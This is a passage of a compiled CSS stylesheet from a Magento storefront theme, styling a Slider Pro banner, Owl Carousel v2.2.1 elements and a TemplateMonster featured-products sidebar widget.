      -webkit-transform: skew(0deg);
      background: none;
      display: block;
      font-family: "Linearicons"; }
    .slider-pro-wrapper .sp-arrow:hover {
      box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.6); }
  .slider-pro-wrapper .sp-horizontal .sp-arrows {
    margin: 0; }
  .slider-pro-wrapper .sp-horizontal .sp-previous-arrow {
    left: 15%; }
    .slider-pro-wrapper .sp-horizontal .sp-previous-arrow:after {
      content: "\e93b"; }
  .slider-pro-wrapper .sp-horizontal .sp-next-arrow {
    right: 15%; }
    .slider-pro-wrapper .sp-horizontal .sp-next-arrow:after {
      content: "\e93c"; }
  @media (max-width: 1199px) {
    .slider-pro-wrapper .button-slider {
      transform: scale(0.75) translate3d(0px, 0px, 0px) !important; }
    .slider-pro-wrapper .link-slider {
      padding: 11px 28px;
      margin-left: -5%; } }
  @media (max-width: 767px) {
    .slider-pro-wrapper .sp-arrow {
      height: 30px;
      width: 30px;
      line-height: 30px;
      font-size: 12px; }
    .slider-pro-wrapper .sp-horizontal .sp-previous-arrow {
      left: 2%; }
    .slider-pro-wrapper .sp-horizontal .sp-next-arrow {
      right: 2%; }
    .slider-pro-wrapper .sp-buttons {
      bottom: 0; }
    .slider-pro-wrapper .desc-slider,
    .slider-pro-wrapper .slog-slider {
      display: none; }
    .slider-pro-wrapper .button-slider.top-min {
      margin-top: -17px; } }
  @media (max-width: 479px) {
    .slider-pro-wrapper .button-slider {
      transform: scale(0.65) translate3d(0px, 0px, 0px) !important;
      margin-top: -14px; }
    .slider-pro-wrapper .link-slider {
      margin-top: -15px;
      padding: 4px 28px; }
    .slider-pro-wrapper .sp-buttons {
      bottom: -7px; }
      .slider-pro-wrapper .sp-buttons .sp-button {
        width: 7px;
        height: 7px;
        margin: 0 10px; }
        .slider-pro-wrapper .sp-buttons .sp-button.sp-selected-button:before, .slider-pro-wrapper .sp-buttons .sp-button:hover:before {
          width: 15px;
          height: 15px;
          top: -4px;
          left: -4px; } }

.columns .slider-pro-wrapper {
  margin-bottom: 50px; }
  .columns .slider-pro-wrapper .sp-horizontal .sp-arrows {
    top: 46.5%; }
  .columns .slider-pro-wrapper .sp-horizontal .sp-previous-arrow {
    left: 30px; }
  .columns .slider-pro-wrapper .sp-horizontal .sp-next-arrow {
    right: 30px; }
  .columns .slider-pro-wrapper .slog-slider {
    text-align: center; }
  .columns .slider-pro-wrapper .link-slider {
    margin: 0; }
  @media (max-width: 479px) {
    .columns .slider-pro-wrapper .sp-previous-arrow {
      left: 15px; }
    .columns .slider-pro-wrapper .sp-next-arrow {
      right: 15px; }
    .columns .slider-pro-wrapper .link-slider {
      margin: 0 0 0 20%; } }

.slider-content-static {
  text-align: right;
  color: #fff;
  line-height: 1;
  text-transform: uppercase; }
  .slider-content-static.desc-slider {
    display: block; }
  @media (max-width: 767px) {
    .slider-content-static.button-slider {
      transform: scale(0.45) translate3d(0px, 0px, 0px) !important;
      margin-top: 0; } }

.static-link-slider {
  color: #FFF;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 40px;
  border: 2px solid;
  line-height: 60px; }
  .static-link-slider:hover {
    color: #fff; }

.slider-content-static-2 {
  text-align: right;
  color: #fff;
  line-height: 1;
  text-transform: uppercase; }
  .slider-content-static-2.desc-slider {
    display: block; }
  @media (max-width: 767px) {
    .slider-content-static-2.button-slider {
      transform: scale(0.45) translate3d(0px, 0px, 0px) !important;
      margin-top: 0; } }

/*
 * 	Featured Product by TemplateMonster 2016
 *	v1.0.0
 */
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */ }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none; }

.owl-carousel .owl-item img {
  display: block; }

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none; }

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
  visibility: hidden; }

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("../../../../../base/Magento/base/default/Mageplaza_Core/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/* 
 * 	Featured Product by TemplateMonster 2016
 *	v1.0.0
 */
.sidebar .block.widget.featured[role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"], .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 20px;
  margin-bottom: 20px; }
  .sidebar .block.widget.featured[role="tablist"] .title[role="tab"] strong,
  .sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"] strong, .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"] strong,
  .sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"] strong,
  .sidebar .block.widget.featured [role="tablist"] .title[role="tab"] strong,
  .sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"] strong,
  .sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"] strong,
  .sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] strong {
    line-height: 1.8rem; }
  .sidebar .block.widget.featured[role="tablist"] .title[role="tab"]:before,
  .sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"]:before, .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"]:before,
  .sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"]:before,
  .sidebar .block.widget.featured [role="tablist"] .title[role="tab"]:before,
  .sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"]:before,
  .sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"]:before,
  .sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"]:before {
    top: 0px;
    display: inline-block; }
.sidebar .block.widget.featured[role="tablist"] .block-content, .sidebar .block.widget.featured[role="tabpanel"] .block-content,
.sidebar .block.widget.featured [role="tablist"] .block-content,
.sidebar .block.widget.featured [role="tabpanel"] .block-content {
  float: none;
  margin: 0 0 20px;
  padding: 0;
  width: 100%; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-items, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-items,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items {
    display: block; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-list .product-item, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-list .product-item,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-list .product-item,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-list .product-item {
      max-width: 100%; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-photo, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-photo,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-photo,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-photo {
      position: relative; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-details, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-details,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-details,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-details {
      margin: 0; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info {
    margin: 0; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info.active, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info.active,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info.active,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info.active {
    border: none;
    padding: 0;
    margin: 0;
    box-shadow: none; }
.sidebar .block.widget.featured[role="tablist"] .owl-controls, .sidebar .block.widget.featured[role="tabpanel"] .owl-controls,
.sidebar .block.widget.featured [role="tablist"] .owl-controls,
.sidebar .block.widget.featured [role="tabpanel"] .owl-controls {
  position: relative;
  top: 0;
  right: 0;
  padding: 0 15px 20px;
  text-align: center; }
.sidebar .block.widget.featured[role="tablist"] .category-title, .sidebar .block.widget.featured[role="tabpanel"] .category-title,
.sidebar .block.widget.featured [role="tablist"] .category-title,
.sidebar .block.widget.featured [role="tabpanel"] .category-title {
  width: 100%;
  text-align: left; }
  .sidebar .block.widget.featured[role="tablist"] .category-title::before, .sidebar .block.widget.featured[role="tabpanel"] .category-title::before,
  .sidebar .block.widget.featured [role="tablist"] .category-title::before,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title::before {
    content: "\f107";
    display: inline-block;
    font-family: "FontAwesome";
    font-weight: 400;
    text-rendering: auto;
    transform: translate(0px, 0px); }
  .sidebar .block.widget.featured[role="tablist"] .category-title.active::before, .sidebar .block.widget.featured[role="tabpanel"] .category-title.active::before,
  .sidebar .block.widget.featured [role="tablist"] .category-title.active::before,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title.active::before {
    content: "\f106"; }
  .sidebar .block.widget.featured[role="tablist"] .category-title strong, .sidebar .block.widget.featured[role="tabpanel"] .category-title strong,
  .sidebar .block.widget.featured [role="tablist"] .category-title strong,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title strong {
    padding: 0;
    font-size: 16px; }
.sidebar .block.widget.featured[role="tablist"] .category-content, .sidebar .block.widget.featured[role="tabpanel"] .category-content,
.sidebar .block.widget.featured [role="tablist"] .category-content,
.sidebar .block.widget.featured [role="tabpanel"] .category-content {
  float: none;
  margin-left: 0;
  padding: 20px 0 0;
  text-align: left;
  width: 100%; }
.sidebar .block.widget.featured .products-list .product-items {
  padding-top: 20px; }
  .sidebar .block.widget.featured .products-list .product-items .product-item {
    float: none;
    display: block;
    margin-bottom: 45px; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-info {
    display: block;
    margin-left: 0;
    margin-right: 0; }
  .sidebar .block.widget.featured .products-list .product-items .rating-summary .label {
    display: none; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-details {
    overflow: hidden;
    display: block; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-photo {
    position: relative;
    display: inline-block;
    float: left;
    width: 30%;
    padding: 0 10px 10px 0; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-actions .actions-primary {
    display: block;
    margin-bottom: 5px; }
  .sidebar .block.widget.featured .products-list .product-items .product-image-photo {
    padding: 0; }
  .sidebar .block.widget.featured .products-list .product-items .owl-wrapper-outer {
    overflow: visible; }
  .sidebar .block.widget.featured .products-list .product-items .product-label {
    left: 0px;
    right: auto;
    top: -20px; }
.sidebar .block.widget.featured .not-found {
  padding: 0 0 25px;
  margin: -25px 0 0; }
.sidebar .sidebar-featured .collapsible-block {
  margin-top: 0px; }
.sidebar .sidebar-featured .block {
  margin-bottom: 0; }
  .sidebar .sidebar-featured .block .block-title {
    margin-bottom: 5px; }

.tm-featured-switch-image-container {
  position: relative;
  overflow: hidden; }
  .tm-featured-switch-image-container .replaced {
    display: none;
    position: absolute;
    top: 0%;
    left: 0%; }

.featured-listing-gallery .fotorama__arr,
.featured-listing-gallery .fotorama__thumb__arr,
.featured-listing-carousel .fotorama__arr,
.featured-listing-carousel .fotorama__thumb__arr {
  background: none; }
.featured-listing-gallery .fotorama__arr,
.featured-listing-carousel .fotorama__arr {
  width: 40px;
  top: 50%;
  bottom: auto; }
  .featured-listing-gallery .fotorama__arr .fotorama__arr__arr,
  .featured-listing-carousel .fotorama__arr .fotorama__arr__arr {
    background-image: none;
    background: rgba(0, 0, 0, 0.05);
    width: 40px;
    height: 40px; }
.featured-listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-gallery .fotorama__arr--next .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--next .fotorama__arr__arr:before {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 22px;
  color: #5a5e62; }
.featured-listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--prev .fotorama__arr__arr:before {
  content: "\f104"; }
.featured-listing-gallery .fotorama__arr--next .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--next .fotorama__arr__arr:before {
  content: '\f105'; }

.block.featured:before, .block.featured:after {
  display: table;
  content: "";
  line-height: 0; }
.block.featured:after {
  clear: both; }
.block.featured .loader > div {
  position: relative;
  overflow: hidden; }
  .block.featured .loader > div::before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: url(../images/loader.gif) center 100px no-repeat;
    z-index: -1; }
.block.featured .product-image-wrapper {
  height: auto; }
.block.featured .product-image-photo {
  position: relative; }
.block.featured .is-carousel .owl-carousel:not(.owl-loaded) .product-item {
  max-width: 300px; }
.block.featured .is-carousel .owl-dots {
  text-align: center;
  margin-bottom: -25px;
  position: relative;
  margin-top: 15px; }
.block.featured .is-carousel .owl-dot {
  width: 13px;
  height: 13px;
  margin: 0 4px;
  border-radius: 100%;
  background: #000;
  display: inline-block; }
  .block.featured .is-carousel .owl-dot:hover,
  .block.featured .is-carousel .owl-dot .active {
    background: #ccc; }
.block.featured[role="tablist"] .page-title {
  margin-right: 15px;
  cursor: pointer;
  font-size: 20px;
  margin-bottom: 20px;
  padding-right: 0;
  transition: all 0.3s ease;
  float: left; }
  .block.featured[role="tablist"] .page-title:before, .block.featured[role="tablist"] .page-title:after {
    font-size: 14px;
    top: 3px;
    display: none; }
.block.featured[role="tablist"] .block-content {
  float: right;
  margin-left: -100%;
  padding: 3rem 0 0;
  width: 100%;
  margin-bottom: 0; }
@media (max-width: 767px) {
  .block.featured[role="tablist"] .page-title {
    display: block;
    margin-right: 0;
    font-size: 18px;
    margin-bottom: 9px;
    border-bottom: 1px solid #eae9e9;
    padding-bottom: 10px;
    float: none; }
    .block.featured[role="tablist"] .page-title:before, .block.featured[role="tablist"] .page-title:after {
      display: block; }
  .block.featured[role="tablist"] .block-content {
    float: none;
    margin-left: 0;
    margin-bottom: 35px; }
  .block.featured[role="tablist"][role="tablist"] {
    border: 1px solid #eae9e9;
    padding: 10px; }
    .block.featured[role="tablist"][role="tablist"] .page-title {
      transition: all 0s ease; }
    .block.featured[role="tablist"][role="tablist"] > .page-title:not(.active):nth-last-child(2) {
      padding-bottom: 0;
      border-bottom: 0; }
    .block.featured[role="tablist"][role="tablist"] .owl-nav {
      top: -40px; } }
.block.featured [role="tablist"] .category-title {
  display: inline-block;
  width: auto;
  padding: 0;
  margin: 0 0 20px; }
  .block.featured [role="tablist"] .category-title strong {
    margin-bottom: 0;
    padding-right: 15px;
    cursor: pointer;
    font-size: 18px;
    font-weight: normal; }
  .block.featured [role="tablist"] .category-title:before {
    display: none; }
  .block.featured [role="tablist"] .category-title.active, .block.featured [role="tablist"] .category-title:hover {
    color: #000; }
.block.featured [role="tablist"] .category-content {
  text-align: left;
  float: right;
  margin-left: -100%;
  padding: 70px 0 0;
  width: 100%; }
.block.featured [role="tablist"] .owl-nav {
  top: -48px; }
@media (max-width: 767px) {
  .block.featured [role="tablist"] .category-title {
    display: block;
    width: 100%;
    margin-bottom: 9px;
    padding-bottom: 10px;
    margin-right: 0;
    font-size: 18px;
    border-bottom: 1px solid #eae9e9;
    float: none; }
    .block.featured [role="tablist"] .category-title:before {
      display: block; }
  .block.featured [role="tablist"] .category-content {
    float: none;
    margin-left: 0;
    padding-top: 50px; }
  .block.featured [role="tablist"][role="tablist"] {
    border: 1px solid #eae9e9;
    padding: 10px; }
    .block.featured [role="tablist"][role="tablist"] > .category-title:not(.active):nth-last-child(2) {
      padding-bottom: 0;
      border-bottom: 0; }
    .block.featured [role="tablist"][role="tablist"] .owl-nav {
      top: -40px; } }
.block.featured .fotorama-item .fotorama__stage {
  margin-bottom: 0; }

.sidebar .block.widget.featured[role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"], .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 20px;
  margin-bottom: 20px; }
  .sidebar .block.widget.featured[role="tablist"] .title[role="tab"] strong,
  .sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"] strong, .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"] strong,
  .sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"] strong,
  .sidebar .block.widget.featured [role="tablist"] .title[role="tab"] strong,
  .sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"] strong,
  .sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"] strong,
  .sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] strong {
    line-height: 1.8rem; }
  .sidebar .block.widget.featured[role="tablist"] .title[role="tab"]:before,
  .sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"]:before, .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"]:before,
  .sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"]:before,
  .sidebar .block.widget.featured [role="tablist"] .title[role="tab"]:before,
  .sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"]:before,
  .sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"]:before,
  .sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"]:before {
    top: 0px;
    display: inline-block; }
.sidebar .block.widget.featured[role="tablist"] .block-content, .sidebar .block.widget.featured[role="tabpanel"] .block-content,
.sidebar .block.widget.featured [role="tablist"] .block-content,
.sidebar .block.widget.featured [role="tabpanel"] .block-content {
  float: none;
  margin: 0 0 20px;
  padding: 0;
  width: 100%; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-items, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-items,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items {
    display: block; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-list .product-item, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-list .product-item,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-list .product-item,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-list .product-item {
      max-width: 100%; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-photo, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-photo,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-photo,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-photo {
      position: relative; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-details, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-details,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-details,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-details {
      margin: 0; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info {
    margin: 0; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info.active, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info.active,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info.active,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info.active {
    border: none;
    padding: 0;
    margin: 0;
    box-shadow: none; }
.sidebar .block.widget.featured[role="tablist"] .owl-controls, .sidebar .block.widget.featured[role="tabpanel"] .owl-controls,
.sidebar .block.widget.featured [role="tablist"] .owl-controls,
.sidebar .block.widget.featured [role="tabpanel"] .owl-controls {
  position: relative;
  top: 0;
  right: 0;
  padding: 0 15px 20px;
  text-align: center; }
  .sidebar .block.widget.featured[role="tablist"] .owl-controls .owl-pagination .owl-page, .sidebar .block.widget.featured[role="tabpanel"] .owl-controls .owl-pagination .owl-page,
  .sidebar .block.widget.featured [role="tablist"] .owl-controls .owl-pagination .owl-page,
  .sidebar .block.widget.featured [role="tabpanel"] .owl-controls .owl-pagination .owl-page {
    width: 12px;
    height: 12px;
    display: inline-block;
    margin: 5px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
.sidebar .block.widget.featured[role="tablist"] .category-title, .sidebar .block.widget.featured[role="tabpanel"] .category-title,
.sidebar .block.widget.featured [role="tablist"] .category-title,
.sidebar .block.widget.featured [role="tabpanel"] .category-title {
  width: 100%;
  text-align: left; }
  .sidebar .block.widget.featured[role="tablist"] .category-title::before, .sidebar .block.widget.featured[role="tabpanel"] .category-title::before,
  .sidebar .block.widget.featured [role="tablist"] .category-title::before,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title::before {
    content: "\f107";
    display: inline-block;
    font-family: "FontAwesome";
    font-weight: 400;
    text-rendering: auto;
    transform: translate(0px, 0px); }
  .sidebar .block.widget.featured[role="tablist"] .category-title.active::before, .sidebar .block.widget.featured[role="tabpanel"] .category-title.active::before,
  .sidebar .block.widget.featured [role="tablist"] .category-title.active::before,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title.active::before {
    content: "\f106"; }
  .sidebar .block.widget.featured[role="tablist"] .category-title strong, .sidebar .block.widget.featured[role="tabpanel"] .category-title strong,
  .sidebar .block.widget.featured [role="tablist"] .category-title strong,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title strong {
    padding: 0;
    font-size: 16px; }
.sidebar .block.widget.featured[role="tablist"] .category-content, .sidebar .block.widget.featured[role="tabpanel"] .category-content,
.sidebar .block.widget.featured [role="tablist"] .category-content,
.sidebar .block.widget.featured [role="tabpanel"] .category-content {
  float: none;
  margin-left: 0;
  padding: 20px 0 0;
  text-align: left;
  width: 100%; }
.sidebar .block.widget.featured .products-list .product-items {
  padding-top: 20px; }
  .sidebar .block.widget.featured .products-list .product-items .product-item {
    float: none;
    display: block;
    margin-bottom: 45px; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-info {
    display: block;
    margin-left: 0;
    margin-right: 0; }
  .sidebar .block.widget.featured .products-list .product-items .rating-summary .label {
    display: none; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-details {
    overflow: hidden;
    display: block; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-photo {
    position: relative;
    display: inline-block;
    float: left;
    width: 30%;
    padding: 0 10px 10px 0; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-actions .actions-primary {
    display: block;
    margin-bottom: 5px; }
  .sidebar .block.widget.featured .products-list .product-items .product-image-photo {
    padding: 0; }
  .sidebar .block.widget.featured .products-list .product-items .owl-wrapper-outer {
    overflow: visible; }
  .sidebar .block.widget.featured .products-list .product-items .product-label {
    left: 0px;
    right: auto;
    top: -20px; }
.sidebar .block.widget.featured .not-found {
  padding: 0 0 25px;
  margin: -25px 0 0; }
.sidebar .sidebar-featured .collapsible-block {
  margin-top: 0px; }
.sidebar .sidebar-featured .block {
  margin-bottom: 0; }
  .sidebar .sidebar-featured .block .block-title {
    margin-bottom: 5px; }

.widget.featured .product-items.owl-carousel {
  margin: 0; }
.widget.featured .owl-item .product-item {
  max-width: 100%; }
.widget.featured .products-grid .product-item {
  border-bottom: 0;
  padding-bottom: 0; }
.widget.featured .product-item {
  position: relative; }
  .widget.featured .product-item .product-label {
    font-size: 12px;
    background: #000;
    font-weight: normal;
    color: #FFF;
    text-transform: capitalize;
    padding: 2px 8px 0;
    line-height: 19px;
    position: absolute;
    right: auto;
    left: 0;
    top: 0;
    z-index: 2; }
.widget.featured .page-title {
  text-align: center;
  margin-bottom: 40px; }
  @media (max-width: 767px) {
    .widget.featured .page-title {
      text-align: left;
      padding-right: 70px; } }
.widget.featured .product-item-info {
  position: relative; }
.widget.featured .owl-nav {
  position: absolute;
  top: -70px;
  right: 20px; }
  .widget.featured .owl-nav .owl-prev,
  .widget.featured .owl-nav .owl-next {
    padding: 0;
    margin-left: 20px;
    display: inline-block; }
    .widget.featured .owl-nav .owl-prev::before,
    .widget.featured .owl-nav .owl-next::before {
      font-family: "Linearicons";
      font-size: 22px;
